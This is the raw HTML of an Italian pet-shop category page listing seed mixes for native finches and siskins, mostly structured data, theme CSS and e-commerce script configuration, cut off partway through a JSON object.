

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html
body_size: 29901
content:
<!doctype html><html lang="it"><head><!--18-->
    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Hobby Uccelli Shop",
    "url" : "https://shop.hobbyuccelli.it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.hobbyuccelli.it/img/logo-1740302678.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.hobbyuccelli.it/",
      "name": "Hobby Uccelli Shop"
    },
    "name": "Semi per Uccelli Indigeni e Spinus in Vendita online",
    "url":  "https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.hobbyuccelli.it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Alimenti",
              "item": "https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Miscele semi",
              "item": "https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Miscele semi per Indigeni e Spinus",
              "item": "https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "Cardellino 3000 - Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Carduelidi - Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/453-698-carduelidi-manitoba.html#/62-peso-800_gr"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "GREG Cardellini Ornitalia",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 3,
            "name": "Cardill alle erbe",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 4,
            "name": "Cardellino Major Manitoba",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 5,
            "name": "Cardill riproduzione e canto",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg"
            },                    {
            "@type": "ListItem",
            "position": 6,
            "name": "Cardellini Base Elevage",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg"
            },                    {
            "@type": "ListItem",
            "position": 7,
            "name": "Cardill Mix Maintenance  Elevage",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/723-759-cardill-mix-mantenance-elevage.html#/69-peso-5_kg"
            },                    {
            "@type": "ListItem",
            "position": 8,
            "name": "Cardellino Fresh",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1173-1516-cardellino-fresh.html#/178-peso-20_kg"
            },                    {
            "@type": "ListItem",
            "position": 9,
            "name": "Cardellino Extra",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg"
            },                    {
            "@type": "ListItem",
            "position": 10,
            "name": "Cardix Ornitalia",
            "url": "https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg"
            },                    {
            "@type": "ListItem",
            "position": 11,
            "name": "Indigeni Prestige Versele Laga",
            "url": "https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg"
            }          ]
        }
</script>

                
                            
        <link rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2"><title>Semi per Uccelli Indigeni e Spinus in Vendita online</title><meta name="description" content="Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli."><meta name="keywords" content=""><link rel="canonical" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><meta property="og:title" content="Semi per Uccelli Indigeni e Spinus in Vendita online" /><meta property="og:description" content="Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli." /><meta property="og:url" content="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html" /><meta property="og:site_name" content="Hobby Uccelli Shop" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="shortcut icon" type="image/x-icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="stylesheet" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/theme-78a321145.css" type="text/css" media="all"><style>::selection {
  background-color: #79c470 ;
  color: #ffffff;
}
 a:hover, a:focus {   color: #599052; }

/*HEADER */
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header,
.tvcmsmobile-top-wrapper {background-color: #79c470;  color: #fff;  border-bottom: 2px solid #599052;}
.tvheader-nav-offer-text p,
#hd-infocontact a { color:#fff; font-size: 1.1rem; }
#hd-infocontact a {margin-left: 10px }
.tvheader-nav-offer-text i { color: #fab102;}

/* HEADER CERCA */
.tvsearch-header-display-wrappper form {  border-radius: 10px;  border:1px solid #79c470; background-color: #f1f1f1; }
.tvcmsheader-search.search-widget form input[type="text"],
.tvheader-top-search-wrapper {  border-radius: 10px; background-color: #f1f1f1; }
.tvcmssearch-dropdown {border:0px }
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title { color: #599052;}


/* MENU*/
.tvcms-header-menu-offer-wrapper, .tvcmsheader-sticky.sticky { background-color: #79c470;}
#tvcms-mobile-view-header .tvcmsheader-sticky.sticky { background-color: #fff;}
#header .tv-menu-horizontal ul li.level-1 > a { color: #fff; text-shadow: none;}
.tv-menu-horizontal .menu-dropdown {border-bottom: 4px solid #79c470;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover {  color: #599052;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover::before {  border: 1px solid #599052}

/* MENU MOBILE */
@media (max-width: 991px) {
.tvmobile-slidebar.open {background: #79c470;}
.tv-menu-horizontal ul li.parent .icon-drop-mobile::after {color:#fff}
.tv-menu-horizontal ul li ul {background: none}
.tv-menu-horizontal .cat-drop-menu li a span  {color: #fff}

}




/* ICONE HEADER */
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
#header .tv-cart-icon-main svg g path:nth-child(1) {fill: #79c470 !important;}
.tv-cart-cart-inner { background-color: #fab102;}

/* BREADCRUMB */
#wrapper .breadcrumb li:last-child a, #wrapper .breadcrumb li:hover a {  color: #599052;}

/* Stichy Laterale destra */
.tvsticky-up-arrow:hover, .tvsticky-wishlist:hover, .tvsticky-compare:hover, .tvright-sticky-account:hover, .tvright-sticky-add-to-cart:hover {  background: #79c470;}
.tvsticky-up-arrow i, .tvsticky-wishlist i, .tvsticky-compare i, .tvright-sticky-account i, .tvright-sticky-add-to-cart i {  color: #fab102;}



/* FOOTER */
.footer-container { background-color: #79c470; border-top: 3px solid #599052;}
.tvfooter-copy-payment-icon-wrapper {border-top: 2px solid #599052;  color: #fff;  background-color: #63a05b;}
.tvfooter-logo-block .tvfooter-logo-desc,
.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title, 
#footer_sub_menu_store_info .tvfooter-addresses  i,
#footer_sub_menu_store_info .tvfooter-store-link i,
#footer_sub_menu_store_info .tvfooter-store-link-content i,
#footer_sub_menu_store_info .tvfooter-store-link-fax i,
#footer_sub_menu_store_info  a,
#footer_sub_menu_store_info ,
.footer-container li a,
.tvnewsletter-description p,
.tvcopylink p {color:#fff; }
.footer-container li a:hover, .tvcopylink p:hover {  color: #f1f1f1;  text-decoration: underline; }
.tvcmscustomer-services  { background-color: #f4f6f7; border-top: 3px solid #599052;}
.tvfooter-toggle-icon-wrapper.tvfooter-toggle-icon i { color: #fff;}

.tvservices-content-box .tvservice-dec { text-transform: none;}

.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title  { color: #79c470 ;}

/* DETTAGLIO PRODOTTO */
.tv-product-page-content h1 { font-size: 3em; font-weight: 700; color:#599052; text-transform: none; padding-right: 160px;}
.product-price .current-price .price { font-size: 2em; font-weight: 700;}
.product-price .current-price .price, .modal-body.tv-addtocart-content-part .tv-addtocart-price, .product-price-and-shipping .price { color: #599052;}
.quickview .has-discount .discount, .tvproduct-page-wrapper .has-discount .discount { background-color:#fab102;}
.tvfooter-product-sticky-bottom{ background-color: #f4f6f7; border-top: 2px solid #599052;}

.tabs .nav-tabs .nav-link.active  {background: #79c470; color: #fff}
.cms-description h2, .cms-description h3, .cms-description h4 { font-size: 1.6em; color:  #79c470 }
.cms-description p {  padding-bottom: 0.9em; font-size: 1.1em;}
.tvproduct-page-decs p{  font-size: 1.25em;}
.cms-description a {  color: #79c470; }
.cms-description a:hover {  color: #599052 !important; }

#product-availability {background-color: #f00;}

.tv-product-page-content .product-prices {  margin-bottom: 15px;  background-color: #fff;  border: 2px dashed  #79c470;   padding: 20px ;}

.tvproduct-wishlist-compare .tvcompare-wrapper:hover i, .tvproduct-wishlist-compare .tvcompare-wrapper:hover span, .tvproduct-wishlist-compare .tvproduct-wishlist:hover i, .tvproduct-wishlist-compare .tvproduct-wishlist:hover span { color: #599052}

.tvproduct-page-wrapper .product-discount .regular-price {  margin-right: 10px; margin-bottom: 10px;  }
.product-prices div {   margin-bottom: 10px; }
.tvproduct-page-wrapper .has-discount .discount {   margin: 0px; }
#product .tvproduct-page-wrapper .tvprduct-image-info-wrapper {  background-color: #f1f9ee; border: 5px solid #599052;}
.tvproduct-page-wrapper .has-discount .discount {  background-color: #ff0000; font-size: 14px;
  font-weight: 600;}
.tvproduct-tax-label { display: none}

.quickview .product-discount .regular-price, .tvproduct-page-wrapper .product-discount .regular-price {color: #f00;}
#product-availability {   background-color: #f1f9ee;  color: #f00;  font-weight: bold; padding:0px;}
/* BUTTON */
.tvall-inner-btn,
.tvedit-btn { background-color: #599052}

.tvall-inner-btn:hover::after,
.tvedit-btn:hover { background-color: #79c470}

.cart-content-btn a.tvall-inner-btn,
.tvremove-btn { background-color: #fab102}
.cart-content-btn a.tvall-inner-btn:hover::after, .tvremove-btn:hover  { background-color: #79c470}

.tvproduct-brand { right: -30px;}
.tvproduct-brand img { width: 80%;   height: 80%;  max-width: 80%; border: 1px solid #ccc; right: -30px;}

/* sconto quantità */
.product-discounts > .product-discounts-title {  font-size: 1.2rem;  background-color: #79c470;  color: #ffffff;  padding: 5px; }
table.table-product-discounts { width: 100%; }



/* FINESTRA MODAL AGGIUNTA AL CARRELLO */
#blockcart-modal .modal-header {background: #79c470;}
.modal-header .material-icons, #blockcart-modal .modal-title, .tv-addtocart-msg-wrapper .tv-addtocart-close {color: #fff;}
 .cart-summary {  background-color: #f1f9ee;  border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px; }

/* CARRELLO */
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price {  color: #599052;}

.ttvcmscart-show-dropdown-right .ttvcart-counter {background-color: #fab102;}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout { background-color: #fab102}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout:hover  { background-color: #79c470}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart  { background-color: #599052}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover  { background-color: #79c470}

.cart-grid-right .promo-discounts .cart-summary-line .label {color:#f00; }
.block-promo.promo-highlighted {  color: #599052;  font-weight: bold;}

#bx-supp-isola {
  margin-bottom: 20px;
  background-color: #f1f9ee;
  border: 1px dashed #599052;
  padding: 20px;
}





/* box sped gratis */
#freeshippinginfo {  color: #232323 !important; }
.box-shipping-cart {  background-color:#f4f6f7;  border:1px dashed #599052;  margin-bottom:30px;  padding:5px;  color:#232323}


/* CARRELLO FLOAT LEFT */
.ttvcmscart-show-dropdown-right .ttvcart-scroll-container {height: calc(100vh - 300px);}

/* CATEGORIE */
.tvleft-right-title-wrapper, .tv-category-title-wrapper { background-color: #79c470; color #fff}
.tvleft-right-title.facet-label, .block-categories .category-top-menu > li.tv-category-title-wrapper a  {color: #fff;}
#search_filters .facet .facet-label:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover > a,
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover, 
.block-categories .category-sub-menu li:hover > .navbar-toggler,
.block-categories .category-sub-menu li[data-depth="1"]:hover > a {color: #599052;}

.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon, .tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart, .tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon, .tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.add {background-color: #fab102}

.block-category #category-description strong { font-weight: bold; color:#232323;}

.tv-sub-category-title-wrapper .tv-sub-category-title {text-align: center; color: #79c470; font-style: italic; text-transform: none;}

/* subcategory */
.tvcategory-name a {  display: block;  background-color: #79c470;  color: #fff;  padding: 5px;  text-align: center;}
.tvcategory-name a:hover,
.tv-sub-category-inner:hover .tvcategory-name a {  background-color: #599052;  color: #fff !important;}


#blockstrillo {
  background-color:#79c470;
  float:left;
  margin-bottom:30px
}
#blockstrillo h2,
#blockstrillo p {
  color:#fff;
  margin-top:20px;
  font-style:italic
}
#blockstrillo h2 {
  font-size:2.5em;
  padding-bottom:0px
}
#blockstrillo p {
  font-size:1.5em;
  line-height: 1.2em
}




/* filtro categoria */
.tvcenter-block-product-section {  background-color: #77c26e; }
.tv-total-product-number, .products-selection .sort-by {  color: #fff;}









/* MY ACCOUNT */
.page-my-account #content .links a:hover i  { color: #79c470}
#tvcmsdesktop-language-selector:hover .tv-language-btn i, #tvcmsdesktop-currency-selector:hover .tv-currency-btn i, #tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i, #tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span, #tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span, #tvcmsdesktop-user-info .tvhedaer-sign-btn:hover, .tv-account-dropdown a.tvmyccount:hover,
.tvdesktop-wishlist:hover .tvwishlist-name span, .tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name, .tvdesktop-wishlist:hover .tvwishlist-icon i, .tvdesktop-view-compare:hover .tvdesktop-compare-icon i { color: #79c470}

/* HOME */
/* banner a 3 colonne */
.tvbanner-hover-wrapper img { border: 0px;}

/* slider */
.tvmain-slider-contant .tvmain-slider-title {text-transform: none;}
/* tab prodotti x categoria */
.tvtabcategory-product-inner {background-color: #f4f6f7; border-top: 3px solid #599052; border-bottom: 3px solid #599052;} 
.tvtabcategory-product-li {margin-bottom: 2px; }
.tvtabcategory-product-li.active, .tvtabcategory-product-li:hover, 
.tvtabcategory-product-li.active a, .tvtabcategory-product-li:hover a, 
.tvtabcategory-show:hover, .tvtabcategory-hide:hover {  background-color: #79c470; color: #fff;}
.tvtabcategory-product-li a { color: #599052}
.tvtabcategory-product-li::after, .tvtabcategory-show::after, .tvtabcategory-hide::after {background-color: #79c470; opacity: 1;}

.tvcategory-chain-title a:hover,
.tvcategory-chain-slider-category:hover::after,
.tvcategory-chain-slider-category:hover {color: #599052}

.tvcmsnext-btn:hover, .tvcmsprev-btn:hover {  border: 1px solid #79c470;  background-color: #79c470;}
.tvcmsnext-btn:hover i, .tvcmsprev-btn:hover i { color: #fff;}

.tvcmsnext-btn, .tvcmsprev-btn {  border: 1px solid #79c470; }
.tvcmsnext-btn i, .tvcmsprev-btn i { color: #79c470;}

/* slider  home */
.tvmain-slider-contant .tvmain-slider-title:hover  {color: #79c470;}
.tvmain-slider-content-inner.active::after {background-color: #79c470;}

/* PAGINE STATICHE */
.top-pagecms {background-color: #f4f6f7;  border-bottom: 3px solid #599052; border-top: 3px solid #599052; padding: 20px !important;  margin-bottom: 30px;}
.top-pagecms h1 {color: #599052; font-size: 3em; }
#main .tv-sub-pages-inner-content {  border: 0px;  padding: 0px;}
.cms-description p {  padding-bottom: 0.7em; font-size: 1.25rem;}
pre {  font-size: 1.25rem;}

/* FORM */
.custom-radio input[type="radio"]:checked + span,
.group-span-filestyle .btn-default,
.btn-primary:hover  {background-color:#79c470;}

/* COLONNA DI SINISTRA */
div.linkblock-cl-left p.title-bloc-left {font-size: 1rem;   background-color: #79c470;  color: #fff;  padding: 10px 5px;}
div.linkblock-cl-left  ul {background-color: #f4f6f7;  padding: 10px 5px; }
div.linkblock-cl-left  a {padding: 10px 0; display: block;  border-bottom: 1px solid #79c470;}


/* CHECKOUT */
body#checkout ul.nav-inline li a.active {   background-color: #79c470 !important;  color: #fff;}
body#checkout ul.nav-inline li a.nav-link  {  background-color: #f4f6f7;   padding: 10px; margin-left: 2px}
.my-2 {  border-bottom: 3px solid #79c470;}
#js-checkout-summary {background-color: #f1f9ee;   border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px;
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);}
.checkout-help {
  background-color: #79c470;
  border: 2px dashed #fff;
  text-align: center;
  padding: 10px;
 color: #fff;
}

.checkout-help p.tit-assit {
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 1.1em;
  margin-bottom: 5px;
}

.checkout-help a, .checkout-help a:hover {
  color: #599052 !important;
  background-color: #fff;
  padding: 5px;
  display: inline-block;
font-weight: 600;
}

body#checkout div.checkout-step #conditions-to-approve {
  padding: 1rem 0.5rem 0.5rem;
  background-color: #f4f6f7;
  border: 1px dashed #599052;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

body#checkout div.checkout-step #conditions-to-approve .condition-label span{font-style: italic;}




.label, label {
  color: #000;
}
.custom-checkbox span {
  border: 2px solid #333;
}

/* BRAND */
#manufacturer-description {
  background-color: #f1f9ee;
  padding: 20px;
  border-bottom: 3px solid #67a861;
  border-top: 3px solid #67a861;
  margin-bottom: 30px;}

#manufacturer-short_description { border: 1px solid rgba(0, 0, 0, 0.07); padding: 15px; margin-bottom:30px;}
#manufacturer-short_description p {  margin-bottom:0px;}


.ttvcart-product-list-btn-wrapper {padding-bottom: 20px}



/* CMS - BLOG */
.cms-description ol li, .cms-description ul li {font-size: 1.25rem; }
.cms-description blockquote::before {  background-color: #79c470; }
.cms-description blockquote::before {  background-color: #79c470; }

/* 
.ph_pcms_block_product_list .product-miniature .grid-2,
.ph_pcms_block_product_list .product-miniature .list,
.ph_pcms_block_product_list .product-miniature .catelog { display: none;}
*/



.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout a {
display: block;
  height: 100%;
  width: 100%;
}







@media screen and (max-width: 767px) {
  #acb-banner {  width: auto !important; }
}</style><script>var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/shop.hobbyuccelli.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.hobbyuccelli.it\/";var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"314405956765872","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"[\"HUS451\",\"HUS453\",\"HUS1475\",\"HUS718\",\"HUS509\",\"HUS898\",\"HUS721\",\"HUS723\",\"HUS1173\",\"HUS762\",\"HUS1476\",\"HUS147\"]"},"value":{"label":"value","value":"0.00"},"content_name":{"label":"content_name","value":"Miscele semi per Indigeni e Spinus"},"content_category":{"label":"content_category","value":"Alimenti > Miscele semi > Miscele semi per Indigeni e Spinus"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"tagContentApi":"{\"sPixel\":\"314405956765872\",\"aDynTags\":{\"content_type\":{\"label\":\"content_type\",\"value\":\"product\"},\"content_ids\":{\"label\":\"content_ids\",\"value\":\"[\\\"HUS451\\\",\\\"HUS453\\\",\\\"HUS1475\\\",\\\"HUS718\\\",\\\"HUS509\\\",\\\"HUS898\\\",\\\"HUS721\\\",\\\"HUS723\\\",\\\"HUS1173\\\",\\\"HUS762\\\",\\\"HUS1476\\\",\\\"HUS147\\\"]\"},\"value\":{\"label\":\"value\",\"value\":\"0.00\"},\"content_name\":{\"label\":\"content_name\",\"value\":\"Miscele semi per Indigeni e Spinus\"},\"content_category\":{\"label\":\"content_category\",\"value\":\"Alimenti > Miscele semi > Miscele semi per Indigeni e Spinus\"}},\"sCR\":\"\\n\",\"aTrackingType\":{\"label\":\"tracking_type\",\"value\":\"ViewCategory\"},\"sJsObjName\":\"oPixelFacebook\"}","tagContentApiCheck":"cefc198b1c7ec670ba04ee23648895b8","ApiToken":"ec502cf263a436e30211064d6db7c7a0","pixel_id":"314405956765872","activate_pixel":"1","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"46d571d471c72ed2826df9a3d58b3c8a","ajaxUrl":"https:\/\/shop.hobbyuccelli.it\/module\/facebookproductad\/ajax","external_id":"0","useAdvancedMatching":true,"advancedMatchingData":false,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"HUS","prefixLang":"","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false,"id_product_attribute":false};var controller = "category";var getThemeOptionsLink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsbestsellerproducts\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsspecialproducts\/default";var gettvcmsverticalmenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsverticalmenu\/default";var is_sandbox_mode = false;var module_name = "payplug";var payplug_ajax_url = "https:\/\/shop.hobbyuccelli.it\/module\/payplug\/ajax";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8.2,"minimalPurchaseRequired":"Per procedere con il tuo ordine \u00e8 richiesto un acquisto minimo complessivo di \u20ac 10 (Spedizione esclusa). Aggiungi qualcosa per completare il tuo ordine."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"39","iso_code":"IT","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Italia","id":10},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html","meta":{"title":"Semi per Uccelli Indigeni e Spinus in Vendita online","description":"Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-51":true,"category-Miscele semi per Indigeni e Spinus":true,"category-id-parent-14":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}}},"shop":{"name":"Hobby Uccelli 